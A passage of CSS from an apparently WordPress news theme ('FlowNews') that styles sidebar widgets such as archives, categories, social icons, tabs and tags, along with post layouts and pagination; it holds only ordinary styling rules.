	.flownews_widget.fnwp_advertisement .flownews_widget-item.ad_one_one.ad_last.big-post, .flownews_widget.flownews_widget .fnwp_advertisement .flownews_widget-item.ad_one_third.ad_margin {
		float: none;
	}
	.flownews_widget.fnwp_advertisement .title-info-post.ad_one_half {
		display: inline-block;
		padding: 25px 0 50px;
	}
	.flownews_widget.fnwp_advertisement .title-info-post.ad_one_half {
		box-sizing: border-box;
		display: inline-block;
		padding: 25px 0 50px;
	}
	.flownews_widget.fnwp_advertisement .mini-post.small-post.ad_one_third .img-post {
		display: inline-block;
		width: 16% !important;
	}
	.flownews_widget.fnwp_advertisement .mini-post.small-post .ad_three_fourth {
		display: inline-block;
		position: absolute;
		width: 84% !important;
	}
	.flownews_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border:1px solid #2b2b2b;
		border-bottom:0;
	}
	.flownews_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid #2b2b2b !important;
	}
}

/*------------------------------------------------------------------
[7.11. Archivies]
*/

.flownews_widget.fnwp_archivies .box_archivies .box_archivies_item {
	width: 100%;
	transition: all 0.3s ease 0s;
	padding: 15px 0;
	box-sizing: border-box;
	border-bottom: 1px solid #f9f9f9;
	text-align:right;
	display:inline-block;
    color: #333;
    font-size: 12px;
    font-weight: 800;	
}
.flownews_widget.fnwp_archivies .box_archivies li:first-child .box_archivies_item  {
	padding-top: 0;	
}
.flownews_widget.fnwp_archivies .box_archivies a:last-child {
	border-bottom: none;
}
.flownews_widget.fnwp_archivies a {
    color: #333;
    display: inline-block;
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 2px;
    text-transform: uppercase;
    transition: color 0.3s ease 0s;
	float:left;
}
.flownews_widget.fnwp_archivies .box_archivies_item:hover a {
	color:#e7685d;	
}
.flownews_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#ffffff;
	transition: color 0.3s ease 0s;
}
.flownews_widget.fnwp_archivies .number-post {
    color: #333;
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 2px;
    text-transform: uppercase;
	float:right;
	transition: color 0.3s ease 0s;
}
.flownews_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#e7685d;
	transition: color 0.3s ease 0s;
}
.box_archivies li {
	list-style:none;
}

/*------------------------------------------------------------------
[7.12. Categories]
*/

.flownews_widget.fnwp_categories .box_categories .cat-item {
	width: 100%;
	transition: all 0.3s ease 0s;
	padding: 15px 0;
	box-sizing: border-box;
	border-bottom: 1px solid #f9f9f9;
	text-align:right;
	display:inline-block;
    color: #333;
    font-size: 12px;
    font-weight: 800;	
}
.flownews_widget.fnwp_categories .box_categories .cat-item .children {
	margin-left:15px;
	border-bottom:0;
	margin-top:20px;	
}
.flownews_widget.fnwp_categories .box_categories .cat-item .children ul.children li {
	margin-left:15px;
	border-bottom:0;
	padding-bottom:0;	
}
.flownews_widget.fnwp_categories .box_categories .cat-item .children li:last-child {
	border-bottom:0;
	padding-bottom:0;
}
.flownews_widget.fnwp_categories .box_categories li:first-child  {
	padding-top: 0;	
}
.flownews_widget.fnwp_archivies .box_categories a:last-child {
	border-bottom: none;
}
.flownews_widget.fnwp_categories a {
    color: #333;
    display: inline-block;
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 2px;
    text-transform: uppercase;
    transition: color 0.3s ease 0s;
	float:left;
}
.flownews_widget.fnwp_categories .box_categories > li.cat-item:hover,
.flownews_widget.fnwp_categories .box_categories > li.cat-item:hover > a {
	color:#e7685d;
	transition: color 0.3s ease 0s;
}
.flownews_widget.fnwp_categories .number-post {
    color: #333;
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 2px;
    text-transform: uppercase;
	float:right;
	transition: color 0.3s ease 0s;
}
.box_categories li {
	list-style:none;
}
.box_categories li .children .cat-item a:hover {
	color:#e7685d;
	transition: color 0.3s ease 0s;
}
.box_categories li .children .cat-item:hover {
	color:#e7685d;
	transition: color 0.3s ease 0s;
}


/*------------------------------------------------------------------
[7.13. Flickr]
*/

.fnwp_flickr a img {
	margin:6px;
}
.flownews_widget.fnwp_flickr .box_flickr {
    background: #fff none repeat scroll 0 0;
    display: inline-block;
	box-sizing: border-box;
	text-align:center;
}

/*------------------------------------------------------------------
[7.14. Mega Posts]
*/

.flownews_widget.fnwp_mega_posts .box_post {
    border-bottom: 1px solid #f4f4f4;
    padding: 10px 0;
}
.flownews_widget.fnwp_mega_posts .box_post:first-child {
    padding-top: 0;
}
.flownews_widget.fnwp_mega_posts .box_post:last-child {
    padding-bottom: 0;
	border-bottom: 0;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one {
    display: inline-block;
}
.flownews_widget.fnwp_mega_posts .img-post.ad_one_third {
	background-position: center center;
    background-size: cover;
    float: left;
    width: 40%;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info.ad_two_third {
    box-sizing: border-box;
    padding-left: 20px;
	width:60%;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 {
    margin: 5px 0 0;
	padding:0;    
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	width:100%;	
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a {
    color: #333333;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
    transition: color 0.3s ease 0s;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info a:hover {
    color: #b72a23;
    transition: color 0.3s ease 0s;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #b7b7b7;
    display: inline-block;
    font-size: 11px;
    font-weight: 300;
    letter-spacing: 0.5px;
    margin-top: 15px;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .data i {
	color: #e7685d;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one i {
    margin-right: 6px;
}
.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .icon-calendar {
    color: #e7685d;
    float: left;
    font-size: 14px;
    margin: 0 10px 0 0;
    padding: 0;
    width: auto;
}

/*------------------------------------------------------------------
[7.15. Slider Posts]
*/

.flownews_widget.fnwp_slider_posts .ad_one_one.ad_last {
	position:relative;
}
.flownews_widget.fnwp_slider_posts .category {
}
.flownews_widget.fnwp_slider_posts .category a {
	background: #e7685d;
    color: #fff;
    display: inline-block;
    float: left;
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    line-height: 1;
    margin-right: 10px;
    margin-top: 4px;
    padding: 6px 10px;
    text-transform: uppercase;
    transition: background-color 0.3s ease 0s;
}
.flownews_widget.fnwp_slider_posts .flownews_widget-item .category {
	top:0;
	position:absolute;
}
.flownews_widget.fnwp_slider_posts .category a:hover {
	background:#c9564c;
	color:#ffffff;
	transition: color 0.3s ease 0s;
	transition: background 0.3s ease 0s;
}

.flownews_widget.fnwp_slider_posts .box-text {
    position: absolute;
	bottom:0;
	left:0;
	width:100%;
	z-index: 2;
}
.flownews_widget.fnwp_slider_posts .box-padding {
    padding: 20px;
}
.flownews_widget.fnwp_slider_posts .box-text h3 {
	border: 0 none;
    height: auto;
    margin: 0 0 10px;
}
.flownews_widget.fnwp_slider_posts .box-text h3 a {
	color: #ffffff;
    display: block;
    font-size: 18px;
    font-weight: bold;
    line-height: 20px;
    text-transform: uppercase;
}
.flownews_widget.fnwp_slider_posts .box-text .data i {
	margin-right:10px;
}
.flownews_widget.fnwp_slider_posts .box-text h3 a:hover {
	color:#e7685d ;
	transition: color 0.3s ease 0s;
}
.flownews_widget.fnwp_slider_posts .flownews_widget-item.ad_one_one.ad_last.big-post .title-info-post .category a:hover,
.flownews_widget.fnwp_slider_posts .flownews_widget-item.ad_one_one.ad_last.big-post .title-info-post .category a {
	transition: background 0.3s ease 0s;
}
.flownews_widget.fnwp_slider_posts .data {
	color: #ffffff;
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    margin-top: 9px;
    transition: color 0.3s ease 0s;
}
.flownews_widget.fnwp_slider_posts .data:hover {
	color: #e7685d;
	transition: color 0.3s ease 0s;
}
.flownews_widget.fnwp_slider_posts .icon-calendar {
	color: #e7685d;
    font-size: 14px;
    margin: 0 10px 0 0;
    padding: 0;
	width:auto;
	float:left;
}
.flownews_widget.fnwp_slider_posts .flownews_widget-item.ad_one_one.ad_last.big-post i {
	color: #ffffff;
    float: left;
    font-size: 18px;
    margin: 0 10px 0 0;
	transition: color 0.3s ease 0s;
}
.fnwp_slider_posts .owl-controls {
	opacity:0;
	transition: opacity 0.3s ease 0s;	
}
.fnwp_slider_posts:hover .owl-controls {
	opacity:1;
	transition: opacity 0.3s ease 0s;	
}
.fnwp_slider_posts .owl-prev {
    position: absolute;
    right: 44px;
    top: 15px;
}
.fnwp_slider_posts .owl-next {
    position: absolute;
    right: 15px;
    top: 15px;
}
.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	font-size:14px;
	padding:6px 11px;	
}
.fnwp_slider_posts .owl-controls {
	margin-top:0!important;
	height:0;
}
.fnwp_slider_posts .owl-theme .owl-item .slider-pattern {
	background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%) repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
[class*="flownews-placeholder-"] {
	margin-top:50px;
}
.flownews-blog-4-col [class*="flownews-placeholder-"] article:nth-child(4n+1),
.flownews-blog-3-col [class*="flownews-placeholder-"] article:nth-child(3n+1),
.flownews-blog-2-col [class*="flownews-placeholder-"] article:nth-child(2n+1) {
	clear:both;
}

/*------------------------------------------------------------------
[7.16. Social]
*/

.flownews_widget.fnwp_social .box_social {
    display: inline-block;
    padding: 0;
	box-sizing: border-box;
	width:calc(100% + 6px);
}
.flownews_widget.fnwp_social .flownews-widget-social-style1 .box-icon-social.ad_one_third {
    height: 80px;
    margin: 0 6px 6px 0;
    width: calc(33.33% - 6px);
    background-position: center center;
    background-size: cover;
}
.flownews_widget.fnwp_social .box-icon-social.ad_one_third:nth-child(7), 
.flownews_widget.fnwp_social .box-icon-social.ad_one_third:nth-child(8), 
.flownews_widget.fnwp_social .box-icon-social.ad_one_third:nth-child(9) {
    margin-bottom: 0;
}
.flownews-sidebar .widget_fnwp_social .flownews-widget-social-style1 .box_social.ad_one_one,
.wpb_wrapper .widget_fnwp_social .flownews-widget-social-style1 .box_social.ad_one_one {
    width: calc(100% + 6px);
}
.flownews_widget.fnwp_social .box-icon-social.ad_one_third.facebook {
	background:#3b5998;
}
.flownews_widget.fnwp_social .box-icon-social.ad_one_third.twitter {
	background:#3b89c3;
}
.flownews_widget.fnwp_social .box-icon-social.ad_one_third.google-plus {
	background:#d73d32;
}
.flownews_widget.fnwp_social .box-icon-social.ad_one_third.pinterest {
	background:#cb2027;
}
.flownews_widget.fnwp_social .box-icon-social.ad_one_third.flickr {
	background:#ff0084;
}
.flownews_widget.fnwp_social .box-icon-social.ad_one_third.instagram {
	background:#32506d;
}
.flownews_widget.fnwp_social .box-icon-social.ad_one_third.linkedin {
	background:#0077b5;
}
.flownews_widget.fnwp_social .box-icon-social.ad_one_third.youtube {
	background:#cc181e;
}
.flownews_widget.fnwp_social .box-icon-social.ad_one_third.vimeo {
	background:#00adee;
}
.fnwp_social .box-icon-social {
	position:relative;
	overflow:hidden;
}
.flownews_widget.fnwp_social .flownews-widget-social-style1 .box-icon-social a {
	color: #ffffff;
    font-size: 18px;
    left: 50%;
    margin-left: -9px;
    margin-top: -9px;
    position: absolute;
    top: 50%;
    transition: opacity 0.3s ease 0s;
    z-index: 3;
	transition: top 0.3s ease 0s;
}
.flownews_widget.fnwp_social .flownews-widget-social-style1 .box-icon-social p {
    bottom: -20px;
    color: #ffffff;
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    margin: 0;
    position: absolute;
    text-align: center;
    width: 100%;
	transition: bottom 0.3s ease 0s;
}
.flownews_widget.fnwp_social .flownews-widget-social-style1 .box-icon-social:hover a {
    top: 40%;
	transition: top 0.3s ease 0s;
}
.flownews_widget.fnwp_social .flownews-widget-social-style1 .box-icon-social:hover p {
    bottom: 25%;
	transition: bottom 0.3s ease 0s;
}
.flownews_widget.fnwp_social .box_social.flownews-widget-social-style2 {
    box-sizing: border-box;
    display: inline-block;
    margin-left: -8px;
    padding: 0;
    width: calc(100% + 16px);
}
.flownews-widget-social-style2 .box-icon-social {
	margin: 0 8px 8px 8px;
    overflow: hidden;
    position: relative;
    width: calc(16.6667% - 16px);
}
.flownews-widget-social-style2 .box-icon-social:nth-child(6) {
	margin-right:0;
}
.flownews-widget-social-style2 a {
	background: #e7685d;
    color: #fff;
    padding: 9px 0;
    text-align: center;
	font-size:14px;
    transition: background 0.3s ease 0s;
    width: 100%;
}
.flownews-widget-social-style2 a:hover {
	color:#FFF;
	background:#c9564c;
	transition: background 0.3s ease 0s;
}
@media only screen and (min-width : 700px) and (max-width : 1200px) {
	.flownews-widget-social-style2 a {
		height: 50px;
		line-height: 31px;
	}
	.flownews-widget-social-style2 .box-icon-social {
		width: calc(33.3333% - 16px);
		 margin: 0 8px 15px;
	}
}
@media only screen and (min-width : 360px) and (max-width : 500px) {
	.flownews-widget-social-style2 a {
		height: 50px;
		line-height: 33px;
	}
}
@media only screen and (min-width : 501px) and (max-width : 700px) {
	.flownews-widget-social-style2 a {
		height: 60px;
		line-height: 45px;
		font-size: 14px !important;
	}
}

/*------------------------------------------------------------------
[7.17. Tab]
*/

.flownews_widget.fnwp_tab .fnwp-title-widget {
	cursor:pointer;
}
.flownews_widget.fnwp_tab .widget-title .fnwp-title-widget span:hover {
	background:#c9564c;	
	transition: all 0.3s ease 0s;
}
.flownews_widget.fnwp_tab .fnwp_tab_active {
	background:#c9564c !important;	
}
.flownews_widget.fnwp-tab-container {
	display:none;
}
.fnwp-tab-container {
    display: none;
}
.fnwp-active {
	display:block;
}
.fnwp_title_recent, .fnwp_title_popular, .fnwp_title_tag {
    margin-right: 2px;
    position: relative;
}
.fnwp_tab .widget-title .fnwp-title-widget span {
    background: #e7685d;
    margin-right: 2px;
    padding: 8px;
    position: relative;
	transition: all 0.3s ease 0s;
}
.fnwp_tab .fnwp-title-widget {
	background:none;
	padding: 10px 0;
}
.flownews_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #f4f4f4;
    padding: 10px 0;
}
.flownews_widget.fnwp_tab .box_post:first-child {
    padding-top: 0;
}
.flownews_widget.fnwp_tab .box_post:last-child {
    border-bottom: 0 none;
    padding-bottom: 0;
}
.flownews_widget.fnwp_tab .container_post.ad_one_one {
    display: inline-block;
}
.flownews_widget.fnwp_tab .img-post.ad_one_third {
	height:100%;
    background-position: center center;
    background-size: cover;
    float: left;
	width:40%;
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .box-info.ad_two_third {
    box-sizing: border-box;
    padding-left: 20px;
	width:60%;
	float: left;	
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .box-info h4 {
    margin: 5px 0 0;
	padding:0;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	width:100%;		
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
    color: #333333;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
    transition: color 0.3s ease 0s;
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .box-info a:hover {
    color: #b72a23;
    transition: color 0.3s ease 0s;
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .data {
    color: #b7b7b7;
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.5px;
    margin-top: 15px;
}
.flownews_widget.fnwp_tab .container_post.ad_one_one .icon-calendar {
    color: #e7685d;
    float: left;
    font-size: 14px;
    margin: 0 10px 0 0;
    padding: 0;
    width: auto;
}
.flownews_widget.fnwp_tab .content_tag {
    border: 1px solid #f4f4f4;
    color: #333;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    margin: 0 10px 10px 0;
    padding: 10px 25px;
    transition: background 0.3s ease 0s;
}
.flownews_widget.fnwp_tab .content_tag a {
	color: #333333;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
	transition: all 0.3s ease 0s;
}
.flownews_widget.fnwp_tab .content_tag:hover {
    background: #e7685d;
	border: 1px solid #e7685d;
	color:#ffffff;
	transition: all 0.3s ease 0s;
	cursor:pointer;
}
.flownews_widget.fnwp_tab .content_tag:hover a {
	color:#ffffff;
	transition: all 0.3s ease 0s;
}


/*------------------------------------------------------------------
[7.17. Tag]
*/

.fnwp_tag .fnwp-title-widget {
	cursor:pointer;
}
h4.widget-title span:hover {
	color:#b72a23;	
}
h4.widget-title .fnwp_tag_active {
	color:#b72a23;	
}
.fnwp-tag-container {
	display:none;
}
.fnwp-active {
	display:block;
}
.fnwp_title_recent, .fnwp_title_popular, .fnwp_title_tag {
    margin-right: 2px;
    position: relative;
}
.fnwp_tag .widget-title .fnwp-title-widget span {
    background: #e7685d;
    margin-right: 2px;
    padding: 8px;
    position: relative;
}
.flownews_widget.fnwp_tag .box_post {
    border-bottom: 1px solid #f4f4f4;
    padding: 10px 0;
}
.flownews_widget.fnwp_tag .box_post:first-child {
    padding-top: 0;
}
.flownews_widget.fnwp_tag .box_post:last-child {
    border-bottom: 0 none;
    padding-bottom: 0;
}
.flownews_widget.fnwp_tag .container_post.ad_one_one {
    display: inline-block;
}
.flownews_widget.fnwp_tag .img-post.ad_one_third {
	height:100%;
    background-position: center center;
    background-size: cover;
    float: left;
	width:40%;
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .box-info.ad_two_third {
    box-sizing: border-box;
    padding-left: 20px;
	width:60%;
	float: left;	
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .box-info h4 {
    margin: 5px 0 0;
	padding:0;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	width:100%;		
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .box-info h4 a {
    color: #333333;
    font-size: 18px;
    letter-spacing: 1px;
    transition: color 0.3s ease 0s;
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .box-info a:hover {
    color: #b72a23;
    transition: color 0.3s ease 0s;
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .data {
    color: #b7b7b7;
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.5px;
    margin-top: 15px;
}
.flownews_widget.fnwp_tag .container_post.ad_one_one .icon-calendar {
    color: #e7685d;
    float: left;
    font-size: 14px;
    margin: 0 10px 0 0;
    padding: 0;
    width: auto;
}
.flownews_widget.fnwp_tag .content_tag {
    border: 1px solid #f4f4f4;
    color: #333;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    margin: 0 10px 10px 0;
    padding: 10px 25px;
    transition: all 0.3s ease 0s;
}
.flownews_widget.fnwp_tag .content_tag a {
	color: #333333;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
	transition: all 0.3s ease 0s;
}
.flownews_widget.fnwp_tag .content_tag:hover {
    background: #e7685d;
	color:#ffffff;
	transition: all 0.3s ease 0s;
	cursor:pointer;
}
.flownews_widget.fnwp_tag .content_tag:hover a {
	color:#ffffff;
	transition: all 0.3s ease 0s;
}
.flownews-sidebar .widget_flownews_instagram .instagram-image img,
.wpb_wrapper .widget_flownews_instagram .instagram-image img {
    height: 80px;
    overflow: hidden;
	width: 100%;
}
.flownews-sidebar .widget_flownews_instagram .instagram-image a {
    width: 33.3333%;
	height:auto;
	opacity:1;
	transition: all 0.3s ease 0s;
	background:#000000;
	display:inline-block;
}
.flownews-sidebar .widget_flownews_instagram .instagram-image a:hover {
    opacity:0.7;
	transition: all 0.3s ease 0s;
}
/*------------------------------------------------------------------
[7.18. General Widget: Responsive]
*/

@media (max-width: 768px) {
	.flownews_widget.fnwp_social .box-icon-social.ad_one_third {
		width:calc(50% - 6px)!important;
		box-sizing:border-box;
		margin:3px;
		display:inline-block;	
	}
	.flownews_widget.fnwp_social .box_social {
		padding:3px;
		font-size:0;	
	}
	.flownews_widget.fnwp_mega_posts .img-post.ad_one_third,
	.flownews_widget.fnwp_tab .img-post.ad_one_third {
		height:120px;
	}
	.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a,
	.flownews_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
		line-height:1.2;
	}
}

/*------------------------------------------------------------------
[8. Menu]
*/



/*------------------------------------------------------------------
[9. Posts Layout]
*/
.flownews-element-posts {
	margin-bottom:50px;
}
.flownews-element-posts article {
	position:relative;
	line-height:1;
}
.flownews-element-posts article h2 {
	line-height:1;
}
.flownews-element-posts .article-image {
	position:relative;
	min-height:50px;
}
.flownews-element-posts .article-title a {
    text-transform: uppercase;
	font-size:28px;
	display:block;
}
.flownews-element-posts .article-title a:hover {
	color:#e7685d;
}	
.flownews-element-posts .article-category {
	position:absolute;
	left:0;
	bottom:0;
	font-size: 0;	
}
.flownews-element-posts .article-category a {
	background: #e7685d none repeat scroll 0 0;
    color: #fff;
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 6px 10px;
    text-transform: uppercase;
	display:block;
	line-height:1.2;
	margin-top:4px;
	display:inline-block;
	margin-right:2px;
}
.flownews-element-posts .article-category a:hover {
	background:#c9564c;
}
.flownews-element-posts .article-data,
.flownews-element-posts .article-comments,
.flownews-element-posts .article-separator {
	float:left;
}
.flownews-element-posts .article-data {
	color: #646464;
    font-size: 12px;
    letter-spacing: 0.5px;
    margin-right: 20px;	
}
.flownews-element-posts .article-comments {
	margin-left:20px;
	color: #646464;
    font-size: 12px;
    letter-spacing: 0.5px;	
}
.flownews-element-posts .article-comments a {
	color: #646464;
}
.flownews-element-posts .article-comments a:hover {
	color: #c9564c;
}
.flownews-element-posts i {
	margin-right:8px;
}
.flownews-element-posts .article-category i {
	margin-right:0;
}
.flownews-element-posts .article-info-bottom .article-excerpt a {
	color:#e7685d;
}
.flownews-element-posts .article-info-bottom .article-excerpt a:hover {
	color:#333333;
}
.flownews-element-posts .article-read-more i {
	margin-left:10px;
	margin-right:0;
}
.flownews-element-posts .article-info-top {
	margin-top:15px;
}
.flownews-element-posts h3 a {
	margin:20px 0 10px;
}
.flownews-element-posts-title-box {
    border-bottom: 1px solid #f4f4f4;
    border-right: 1px solid #e7685d;
    border-top: 1px solid #f4f4f4;
    height: 35px;
    margin: 0 0 25px;
    position: relative;
    text-align: left;
}
.flownews-element-posts-title-box h2 {
    background: #e7685d;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    height: calc(100% + 2px);
	height: -webkit-calc(100% + 2px);
    left: 0;
	letter-spacing: 1.5px;
    padding: 10px;
    position: absolute;
    text-transform: uppercase;
    top: -1px;
    transition: color 0.3s ease 0s;
	margin:0;
}
.flownews-element-posts #flownews-load-posts {
    margin-top: 50px;
    text-align: center;
}
.flownews-element-posts #flownews-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
    padding: 10px 20px;
    text-transform: uppercase;
	transition: all 0.3s ease 0s;
	letter-spacing:1px;
	display:inline-block;
}
.flownews-element-posts #flownews-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
	transition: all 0.3s ease 0s;
}
.flownews-pagination {
	margin-top:50px;
}
.flownews-pagination a {
    border: 1px solid #f4f4f4;
    color: #333333;
    display: inline-block;
    padding: 10px 20px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
.flownews-pagination a:last-child {
	float:right;
}   
.flownews-pagination a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
	transition: all 0.3s ease 0s;
}
.fnwp-numeric-pagination {
    text-align: center;
}
.fnwp-numeric-pagination .inactive {
    font-size: 12px;
    line-height: 1;
    margin: 0 2px;
    padding: 10px 13px;
}
.fnwp-numeric-pagination .current {
    font-size: 12px;
    line-height: 1;
    margin: 0 2px;
    padding: 10px 14px;
	background:#f4f4f4;
	border:1px solid #f4f4f4;
    color: #333333;
    display: inline-block;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
.fnwp-numeric-pagination i {
    font-size: 12px;
    line-height: 1;
    padding: 10px 14px;
	border:1px solid #f4f4f4;
    color: #333333;
	margin-right: 0;
    display: inline-block;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
.fnwp-numeric-pagination .fnwp-icon-left {
	margin-right:34px;
}
.fnwp-numeric-pagination .fnwp-icon-right {
	margin-left:34px;
}
.fnwp-numeric-pagination i:hover {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
    transition: all 0.3s ease 0s;
}
a.fnwp-pagination-numeric-arrow {
	border:none!important;
	padding:0;
	margin:0;
}
a.fnwp-pagination-numeric-arrow:hover {
	background:none!important;
}
.fnwp-numeric-pagination .flownewsicon.fa-angle-double-left {
    margin-right: 4px;
}
.fnwp-numeric-pagination .flownewsicon.fa-angle-double-right {
    margin-left: 4px;
}
.flownews-pagination .fnwp-numeric-pagination a:last-child {
    float: none !important;
}
@media screen and (max-width: 700px) {
	.flownews-container .flownews-pagination {
		margin: 25px;
	}
	.flownews-pagination a {
		margin-bottom:10px;
	}
}
@media screen and (max-width: 400px) {
	.flownews-element-posts .flownews-pagination-normal {
		width: 100% !important;
	}
}

/* Layout 1 */
.flownews-element-posts a {
	word-wrap: break-word;
}
.flownews-element-posts.flownews-posts-layout1.flownews-blog-2-col,
.flownews-element-posts.flownews-posts-layout1.flownews-blog-3-col,
.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col {
    margin-left: -12.5px;
    width: calc(100% + 25px);
}
.flownews-element-posts.flownews-posts-layout1 .flownews-element-posts-title-box {
	margin: 0 0 25px 12.5px;
	width: calc(100% - 25px);
}
.flownews-element-posts.flownews-posts-layout1 .item-posts.first-element-posts.col-xs-6 {
    width: calc(50% - 25px);
}
.flownews-element-posts.flownews-posts-layout1 .item-posts.first-element-posts.col-xs-4 {
    width: calc(33.3333% - 25px);
}
.flownews-element-posts.flownews-posts-layout1 .item-posts.first-element-posts.col-xs-3 {
    width: calc(25% - 25px);
}
.flownews-element-posts.flownews-posts-layout1 .item-posts.first-element-posts {
    padding-top: 25px;
	margin-top:25px;
}
.flownews-element-posts.flownews-posts-layout1.flownews-blog-2-col .item-posts.first-element-posts,
.flownews-element-posts.flownews-posts-layout1.flownews-blog-3-col .item-posts.first-element-posts,
.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col .item-posts.first-element-posts {
	margin: 0 12.5px;
}
.flownews-element-posts.flownews-posts-layout1.flownews-blog-1-col .item-posts.first-element-posts:first-child {
	padding-top:0;
	margin-top:0;
}
.flownews-element-posts.flownews-posts-layout1.flownews-blog-2-col .item-posts.first-element-posts:nth-child(1),
.flownews-element-posts.flownews-posts-layout1.flownews-blog-2-col .item-posts.first-element-posts:nth-child(2) {
	padding-top:0;
}
.flownews-element-posts.flownews-posts-layout1.flownews-blog-3-col .item-posts.first-element-posts:nth-child(1),
.flownews-element-posts.flownews-posts-layout1.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
.flownews-element-posts.flownews-posts-layout1.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3) {
	padding-top:0;
}
.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col .item-posts.first-element-posts:nth-child(1),
.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2),
.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
	padding-top:0;
}
.flownews-element-posts.flownews-posts-layout1 h3 a {
	line-height:1.2;
}
.flownews-element-posts.flownews-posts-layout1.flownews-blog-3-col h3 a {
	font-size:22px;
}
.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col h3 a {
	font-size: 20px;
    margin: 15px 0 0;
}
.flownews-element-posts.flownews-posts-layout1 .article-comments, 
.flownews-element-posts.flownews-posts-layout1 .article-data, 
.flownews-element-posts.flownews-posts-layout1 .article-separator  {
    font-size: 11px;
}
.flownews-element-posts.flownews-posts-layout1 .article-comments {
	margin-left:12px;
}
.flownews-element-posts.flownews-posts-layout1 .article-data {
	margin-right:12px;
}
.flownews-element-posts.flownews-posts-layout1 .article-category a.article-icon-link {
    padding: 6px 8px;
}
.flownews-element-posts.flownews-posts-layout1 .article-category a.article-icon-link i {
	font-size:9px;
	line-height:12px;
}
.flownews-element-posts.flownews-posts-layout1 .article-category a {
	display: block;
	float:left;
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout1 .flownews-element-posts-title-box.title-box-1,
	.flownews-element-posts.flownews-posts-layout1 .item-posts.first-element-posts.col-xs-4,
	.flownews-element-posts.flownews-posts-layout1 .item-posts.first-element-posts.col-xs-3 {
		width:100%;
	}
	.flownews-content .flownews-element-posts.flownews-posts-layout1 .item-posts.first-element-posts.col-xs-4,
	.flownews-content .flownews-element-posts.flownews-posts-layout1 .item-posts.first-element-posts.col-xs-3 {
		width: calc(100% - 25px);
	}
	.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		padding-top:25px;
	}
}
@media screen and (max-width: 500px) {
	.flownews-content .flownews-element-posts.flownews-posts-layout1.flownews-blog-2-col .item-posts.first-element-posts.col-xs-6 {
		width: calc(100% - 25px);
	}
